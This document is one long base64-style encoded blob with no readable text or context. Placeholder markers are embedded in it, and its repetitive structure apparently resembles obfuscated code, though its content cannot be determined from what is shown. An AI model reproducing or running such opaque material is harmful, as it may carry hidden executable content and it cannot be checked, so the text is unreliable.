6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnuqXnuqrnu6Tnuq3nurTnu6rnu6rnupnnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupnnu6Xnu7fnurHnuqXnuqrnu6Tnupjnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupjnu6Xnu7fnurHnurHnurrnuq3nur7nu6znuq3nurXnu7Hnu7znurTnu7znu7fnuq3nur/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/[base64]/ulL3ulLrulbbulLrulLHulLznu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnuq/nu6Xnu6Xnu6fnu6vnu6Pnu6vnu6fnuqvnu6Tnu6vvn5/[base64]/Ho8ehx7THqcevx67nu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnu7/nu7jnu6Xnu6XnupHnupfnu6vnuqTnur7nuqnnuqrnu6vnupHnu6Xnu6fnu6vnu6rnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuonnu6Tnu6Xnu6Xnu6fnu6vnu6rnuq/nuqPnurnnuqLnurjnup/nuqnnuqLnuqjnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuq3nurXnu6Xnu7fnuqXnuqrnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnu6XnurfnuqDnuqnnurjnu6znuq3nuojnu7Hnuq3nurvnuq3nuqXnurjnu6znuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnupfnu6vnuqvnuqnnurjnuoTnuqXnuqvnuqTnuonnuqLnurjnur7nuqPnurznurXnuprnuq3nuqDnurnnuqnnur/nu6vnupHnu6Tnupfnu6vnuq3nur7nuq/nuqTnuqXnurjnuqnnuq/nurjnurnnur7nuqnnu6vnu6Dnu6vnuq7nuqXnurjnuqLnuqnnur/nur/nu6vnu6Dnu6vnuq7nur7nuq3nuqLnuqjnur/nu6vnu6Dnu6vnuqHnuqPnuq7nuqXnuqDnuqnnu6vnu6Dnu6vnuqHnuqPnuqjnuqnnuqDnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnurnnuq3nuornurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnuqrnurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnuoDnuqXnur/nurjnu6vnu6Dnu6vnurvnuqPnurvnu7rnu7jnu6vnupHnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6Tnuq3nuojnu7Hnu7Lnurfnur7nuqnnurjnurnnur7nuqLnu6znuq3nuojnu7fnurHnu6Xnu7fnuq3nuo/nu6fnu7Hnu6vnu6rnurnnuq3nu7Hnu6vnu6fnuobnup/nuoPnuoLnupfnu6vnur/nurjnur7nuqXnuqLnuqvnuqXnuqrnurXnu6vnupHnu6Tnuq3nuojnu6Xnu7fnurHnurrnuq3nur7nu6znuq3nuornu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuornupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnupznuoPnup/nupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuornupfnu6vnur/nuqnnurjnup7nuqnnur3nurnnuqnnur/nurjnuoTnuqnnuq3nuqjnuqnnur7nu6vnupHnu6Tnuqvnu6Tnu6vIusiWyJfIjcicyJfIjcmUyK3IgMiJyJznu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znuq/nuq7nu6Xnu6Xnu6Dnu6vnuq3nurznurznuqDnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6PnurTnu6Hnurvnurvnurvnu6HnuqrnuqPnur7nuqHnu6Hnurnnur7nuqDnuqnnuqLnuq/nuqPnuqjnuqnnuqjnu6vnu6Xnu7fnuq3nuornupfnu6vnurjnuqXnuqHnuqnnuqPnurnnurjnu6vnupHnu7Hnu7znurTnu73nu7/nu7Tnu7Tnu7fnuq3nuornupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnuq3nuo/nu6Xnu7fnuq3nuornupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuornupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuqXnuqrnu6Tnuq3nuornupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu63nu7Hnu7Hnu7znurTnuq/nu7Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnurrnuq3nur7nu6znuq3nuovnu7Hnuobnup/nuoPnuoLnupfnu6vnurznuq3nur7nur/nuqnnu6vnupHnu6Tnuq3nuornupfnu6vnur7nuqnnur/nurznuqPnuqLnur/nuqnnupjnuqnnurTnurjnu6vnupHnu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu6vnuqPnuqfnu6vnu6Xnurfnuq3nuobnu6Tnuq3nuo3nu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnu6vnuq/nur7nuqnnuq3nurjnuqnnu6vnu6rnu6rnup7nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup7nu6Xnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vWpdag1rTWsdak1rXnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7rnu7jnu6Xnu6Xnu6rnu6rnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/[base64]/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnu7fnurHnuqnnuqDnur/nuqnnurfnuqXnuqrnu6Tnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoTnu6Tnuq3nuoXnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnuq3nuoXnu6rnu6rnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Xnu7Hnu7Hnu6vnuqPnuqfnu6vnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuobnu6Tnuq3nuofnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnuq3nuofnu7Pnuq3nuofnu7bnu6vnu6vnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Dnu6vnuqPnuqfnu6vnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoDnu6Tnu6XnurfnuqXnuqrnu6Tnu63nuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6XnurDnurDnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnu7Hnu6vnuqrnuq3nuqDnur/nuqnnu6vnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nu63nupfnupHnu6Xnu7fnurHnuq3nu7rnu6TnuoXnu6Xnu7fnuq3nuqfnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoHnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoLnu6Tnu6XnurfnupTnu7Hnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu7fnuq3nu7rnu6TnuoXnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoPnu6Tnu6Xnurfnuq3nuqfnu6Tnu7znurTnu73nu6Xnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqfnuq7nuqnnur7nur7nurXnurDnuq7nuqDnuq3nurbnuqnnur7nurDnuq/nuqPnuqHnurznuq3nuqDnurDnuqnnuqDnuq3nuqXnuqLnuqnnurDnuqrnuqnnuqLnuqLnuqnnuq/nurDnuqTnuqXnurznurjnuqPnurznurDnuqXnuqnnuqHnuqPnuq7nuqXnuqDnuqnnurDnuqXnurznu6TnuqTnuqPnuqLnuqnnurDnuqPnuqjnu6XnurDnuqXnurznuq3nuqjnurDnuqXnur7nuqXnur/nurDnuqfnuqXnuqLnuqjnuqDnuqnnurDnuo3nuqLnuqjnur7nuqPnuqXnuqjnurDnup/[base64]/nu6Xnu7PnurDnurznuqTnuqPnuqLnuqnnurDnurznu6TnuqXnurTnuqXnurDnur7nuqnnu6Xnu6PnurDnurznuqDnurnnuq/nuqfnuqnnur7nurDnurznuqPnuq/nuqfnuqnnurjnurDnurznur/nurznurDnur/nuqnnur7nuqXnuqnnur/nu6Tnu7jnurDnu7rnu6Xnu7znurDnur/nurXnuqHnuq7nuqXnuq3nuqLnurDnurjnur7nuqnnuqPnurDnurnnurznu6Lnu6Tnuq7nur7nuqPnurvnur/nuqnnur7nurDnuqDnuqXnuqLnuqfnu6XnurDnurrnuqPnuqjnuq3nu6vnu6fnu6vnuqrnuqPnuqLnuqnnurDnurvnuq3nurznurDnurvnuqXnuqLnuqjnuqPnurvnur/nupDnurTnu77nu7znu6Tnuq/nuqnnurDnurznuqTnuqPnuqLnuqnnu6XnurDnurTnuqjnuq3nurDnurTnuqXnuqXnuqLnuqPnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnu6XnurDnurDnuqLnuqnnurvnu6znup7nuqnnuqvnuonnurTnurznu6Tnu6vnu73nu77nu7znu7vnurDnu7rnu7/nu73nu7znurDnu7rnu7nnu7Xnu7znurDnu7/nuqvnur/nuqPnurDnu7jnurjnuqTnurznurDnu7nnu7znupfnu73nu6Hnu7rnupHnuqXnurDnu7vnu7vnu7znur/nurDnu7Tnu7znu77nur/nurDnuq3nupDnurTnu77nu7znurvnuq3nurDnuq3nuq7nuq3nuq/nurDnuq3nuq/nu6Tnuqnnur7nurDnuqPnuqPnurDnur/nu6Hnu6XnurDnuq3nuqXnu6TnuqfnuqPnurDnur7nuqLnu6XnurDnuq3nuqDnu6Tnuq3nurrnurDnuq/nuq3nurDnuq/nuqPnu6XnurDnuq3nuqHnuqPnuqXnurDnuq3nuqLnu6TnuqnnurTnurDnuqLnurXnurDnurXnurvnu6XnurDnuq3nurznurjnurnnurDnuq3nur7nu6Tnuq/nuqTnurDnuqvnuqPnu6XnurDnuq3nur/nu6TnurjnuqnnurDnurnnur/nu6XnurDnuq3nurjnurjnurvnurDnuq3nurnnu6TnuqjnuqXnurDnu6HnuqHnurDnur7nupDnurTnu77nu7znurDnur/nupDnurTnu77nu7znu6XnurDnuq3nurrnuq3nuqLnurDnuq7nuqnnu6Tnuq/nuqfnurDnuqDnuqDnurDnuqLnur3nu6XnurDnuq7nuqXnu6TnuqDnuq7nurDnur7nuqjnu6XnurDnuq7nuqDnu6Tnuq3nuq/nurDnuq3nurbnu6XnurDnuq7nur7nu6TnuqnnurDnurrnu6XnurvnurDnuq7nurnnuqHnuq7nurDnuq7nurvnu6Hnu6TnuqLnurDnurnnu6XnurDnuq/nu7nnu7nnu6PnurDnuq/nuq3nurznuqXnurDnuq/nuq/nurvnuq3nurDnuq/nuqjnuqHnu6HnurDnuq/nuqnnuqDnuqDnurDnuq/nuqTnurjnuqHnurDnuq/nuqDnuqjnuq/nurDnuq/nuqHnuqjnu6HnurDnuq/nuqPnu6TnuqHnurznurDnuqLnuqjnu6XnurDnuq/nur7nuq3nurvnurDnuqjnuq3nu6TnuqXnurjnurDnuqDnuqDnurDnuqLnuqvnu6XnurDnuqjnuq7nurjnuqnnurDnuqjnuq/nu6Hnur/nurDnuqjnuqnnurrnuqXnurDnuqjnuqXnuq/nuq3nurDnuqjnuqHnuqPnuq7nurDnuqjnuqPnu6Tnuq/nurDnurznu6XnuqPnurDnuqjnur/nu6Tnu73nu77nurDnu6Hnuqjnu6XnurDnuqnnuqDnu6Tnu7jnu7XnurDnuq3nuqXnu6XnurDnuqnnuqHnu6TnuqDnu77nurDnurnnuqDnu6XnurDnuqnnur7nu6TnuqXnuq/nurDnuqfnu7znu6XnurDnuqnnur/nuqDnu7TnurDnuqnnurbnu6Tnupfnu7jnu6Hnu7vnupHnu7znurDnuqPnur/nurDnurvnuq3nurDnurbnuqnnu6XnurDnuqrnuqnnurjnuq/[base64]/nuqXnurjnurDnuqTnuqjnu6Hnu6TnuqHnurDnurznurDnurjnu6XnurDnuqTnuqnnuqXnu6HnurDnuqTnuqXnu6TnurznurjnurDnurjnuq3nu6XnurDnuqTnurznu6TnupDnurTnu77nu7znuqXnurDnuqXnurznu6XnurDnuqTnur/nu6Hnuq/nurDnuqTnurjnu6Tnuq/nu6Tnu6HnurDnupDnurTnu77nu7znurDnupPnurDnuq3nurDnuqvnurDnurznurDnur/nurDnurjnu6XnurDnurjnurznu6XnurDnuqTnurnnu6Tnuq3nurvnurDnurjnuq/nu6XnurDnuqXnu6Hnu6Tnu77nu7znurDnuqvnuqPnurDnuqHnuq3nu6XnurDnuqXnu77nu7/nu7znurDnuqXnuq3nuq/nu6TnupDnurTnu77nu7znurDnu6HnurDnu6Pnu6XnurDnuqXnuq7nur7nuqPnurDnuqXnuqjnuqnnuq3nurDnuqXnuqvnu7znu73nurDnuqXnuqfnuqPnuqHnurDnuqXnuqHnu73nuqfnurDnuqXnuqLnuqLnuqPnurDnuqXnurznuq3nur3nurDnuqXnur7nuqXnur/nurDnuqbnuq3nu6TnurjnurDnurrnu6Xnuq3nurDnuqbnuq7nur7nuqPnurDnuqbnuqnnuqHnurnnurDnuqbnuqXnuqvnur/nurDnuqfnuqjnuqjnuqXnurDnuqfnuqnnuqbnuqXnurDnuqfnuqvnurjnu6TnupDnurTnu77nu7znurDnu6Pnu6XnurDnuqfnuqDnuqPnuqLnurDnuqfnurznurjnupDnurTnu77nu7znurDnuqfnurvnuq/nu6HnurDnuqfnurXnuqPnu6Tnuq/[base64]/nuqvnuq3nurDnuqHnu7nnu7znu6PnurDnuqHnuq3nu6TnurjnuqnnurDnurnnuqXnurDnurTnuqPnu6XnurDnuqHnuq/nu6Tnu7znu73nurDnu77nu73nurDnuq/nuq3nu6XnurDnuqHnu6Hnuq/nur7nurDnuqHnuqnnu6Tnur7nuq/nurDnur7nuqXnu6XnurDnuqHnuqXnu6TnuqPnu7TnurDnuqPnuq3nurDnurjnur/[base64]/nupHnurDnuqLnu7/nu7znu6Tnu7znurDnu77nu6XnurDnuqLnu7nnu7znu6Tnu7znurDnu77nurDnu7nnu6XnurDnuqLnu7vnu6Tnu7znu6Tnu7znurDnu73nu6XnurDnu73nu7znu6XnurDnuqLnuqnnu6Tnu6Tnuq/[base64]/nurDnu6Hnu6Tnupfnu73nu6Hnu7TnupHnurDnuq/nu6Xnu6XnurDnurznuqTnuqXnuqDnurDnurznuqXnur7nuqnnurDnurznuqDnu6Tnuq3nurXnurDnurnnuq/nu6XnurDnurznuqLnu6Hnu77nurDnurznuqPnu6Tnuq/nuqfnurDnur7nurjnurDnur/nuqnnu6XnurDnurznur7nuqPnurTnurDnurznur/nuqXnuqPnurDnurznurjnu6HnuqvnurDnur3nuq3nu6Hnuq3nurDnur3nuq/nu6Tnu7znu7vnurDnu73nu77nurDnu77nu73nurDnu7/nu77nurDnu7rnu7znurDnu6Hnupfnu77nu6Hnu7vnupHnurDnuqXnu6Hnu6XnurDnur3nurjnuqnnuqfnurDnur7nu7/nu7Tnu7znurDnur7nu7rnu7znu7znurDnur7nuq3nuqfnur/nurDnur7nuqXnuqHnu7XnurDnur7nuqPnu6TnurrnuqnnurDnurbnuqPnu6XnurDnur/nu7nnu7nnu6PnurDnur/nuq3nu6TnuqvnuqnnurDnuqHnuq3nurDnuqHnuqHnurDnuqHnur/nurDnuqLnurXnurDnurrnuq3nu6XnurDnur/nuq/nu6Tnu7znu73nurDnuqTnu6HnurDnuqPnuqPnurDnurznu6Hnu6XnurDnur/nuqjnuqfnu6PnurDnur/nuqnnu6Tnuq/nu6Tnu6HnurDnu7znurDnu73nu6XnurDnu7jnu7vnurDnuqHnuq/nurDnuqLnuqjnurDnur7nuqXnu6XnurDnur/nuqvnuqTnu6HnurDnur/nuqTnuq3nur7nurDnur/nuqXnuqnnu6Tnu6HnurDnuqHnu6XnurDnur/nuqfnu6Hnu7znurDnur/nuqDnu6Tnu7jnu7nnurDnuqXnuqjnu6XnurDnur/nuqHnu6Tnuq3nuqDnurDnuq3nur7nurDnuq7nu7/nurDnuqXnurjnurDnurjnu7nnu6XnurDnur/nuqPnu6TnuqrnurjnurDnuqLnurXnu6XnurDnur/nurznu6Tnu7znu73nurDnuqTnu6HnurDnurrnu6HnurDnurrnupDnurTnu77nu7znu6XnurDnur/nurXnu6Tnu7znu73nurDnuqHnuq7nu6XnurDnurjnu77nu6Tnu73nu7TnurDnu7nnu7znu6XnurDnurjnu7rnu6Tnu7znu7znurDnu73nu7znurDnu73nu7Tnu6XnurDnurjnuq3nu6TnuqvnurjnurDnuqDnuqfnu6XnurDnurjnuq/nuqDnu6HnurDnurjnuqjnuqvnu6HnurDnurjnuqnnuqDnu6TnuqXnurDnuqHnu6XnurDnurjnuqXnuqHnu6HnurDnurjnu6HnuqHnuqPnurDnurjnuqPnu6TnurznuqDnurDnur/nuqTnu6XnurDnurjnur/nu6Tnu7vnu7znurDnuqHnu6HnurDnuqHnu7/nurDnuqHnu7nnu6XnurDnurjnurTnu6Hnu7XnurDnurnnurznu6Tnu6Lnuq7nurDnuqvnu73nurDnur/nuqXnu6XnurDnurnnurjnur/nurjnurDnurrnu7jnu7znu7znurDnurrnu7vnu7nnu7znurDnurrnuqnnur7nuqXnurDnurrnuqXnu6Tnur7nuqvnurDnurjnuqnnu6XnurDnurrnuqfnu6Tnu7jnu7znurDnu7nnupfnu7znu6Hnu7/nupHnurDnu6Hnurrnu6XnurDnurrnuqHnu7jnu7znurDnurrnuqPnuqjnuq3nurDnurrnurnnuqDnuq/nurDnurrnurTnu6Tnu7nnu77nurDnu7nnu7/nurDnu7rnu7znurDnu7rnu73nurDnu7vnu7znurDnu7Tnu7znurDnu7Tnu73nurDnu7Tnu7/nurDnu7Tnu7nnurDnu7Xnu7Tnu6XnurDnurvnu7/nuq/nu6Tnu6HnurDnupDnurTnu77nu7znu6XnurDnurvnuqnnuq7nuq/nurDnurvnuqTnuqXnurjnurDnurvnuqXnu6TnuqvnupDnurTnu77nu7znurDnuqLnuq/nurDnuqLnurvnu6XnurDnurvnuqHnuqDnuq7nurDnurvnuqPnuqLnurnnurDnurTnu7vnu7znu7znurDnurXnuq3nur/nu6HnurDnurXnuqPnurnnur7nurDnurbnuqnnurjnuqPnurDnurbnurjnuqnnu6Hnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu7jnu6Xnu6Xnu6XnurfnuoTnu7Hnu63nu63nupfnupHnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nup3nu6Tnuq3nup7nu6Dnuq3nup/nu6XnurfnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znuq3nup/nu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq3nupjnu7Hnuqjnupfnu6vnuqvnuqnnurjnuonnuqDnuqnnuqHnuqnnuqLnurjnur/nuo7nurXnuo/nuqDnuq3nur/nur/[base64]/vu7zvu6/vu6Tvu77vu4bvu6Pvu7nvu77vu6/vu6Tvu6/vu7jnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnu7/nuq3nu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvhqbvhqnvhqzvhqbvhq7nu6vnu6Dnuqnnu6Tnu7znurTnuqnnu7vnu7vnu6Xnu6Xnu6Dnuq3nup/nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuprnu6Tnu6XnurfnuqXnuqrnu6Tnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnu6XnurfnuqXnuqrnu6TnuoXnu6Xnurfnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnuoXnu6Xnu7fnuq3nup3nu6Tnuq3nu7znu6Dnuq3nuoDnu6Xnu7fnuq3nup3nu6Tnuq3nu7/nu6Dnuq3nuoHnu6Xnu7fnuq3nup3nu6Tnuq3nu73nu6Dnuq3nuoLnu6Xnu7fnuq3nup3nu6Tnuq3nu77nu6Dnuq3nuoPnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nu63nupfnupHnu7fnurHnuqnnuqDnur/nuqnnurfnur/nuqnnurjnupjnuqXnuqHnuqnnuqPnurnnurjnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nuprnu6Tnu6Xnu7fnurHnu6Dnu7znurTnu7rnu7jnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nupvnu6Tnu6XnurfnuqDnuqnnurjnu6znuq3nupTnu7Hnu7znurTnu7jnu7Tnu7fnuq/nuqPnuqLnur/nurjnu6znuq3nupXnu7HnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/[base64]/[base64]/[base64]/57ul57ul57qR57qX57ur57q/57qp57qt57q+57qv57qk57ur57qR57uk57uj57qV57qt57qO57q+57qj57q757q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/[base64]/57q057qk57qN57q857qn57qI57ur57ul57uw57qI57qt57q457qp57qX57ur57qi57qj57q757ur57qR57uk57ul57uh57u857q057u/57qp57u057um57u857q057u/57qv57um57u857q057u/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ut57ux57ux57ur57qq57qt57qg57q/[base64]/nu77nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq7nu7/nu7Hnuq3nuq7nu6Tnu6Xnu6Dnuq7nu7jnu7Hnuonnu6Tnu6Xnu6Dnuq7nu7nnu7Hnu6vnu6vnu6Dnuq7nu7rnu7Hnu6vnu6vnu6Dnuq7nu7vnu7Hnu6vnu6vnu6Dnuq7nu7Tnu7Hnu6vnu6vnu6D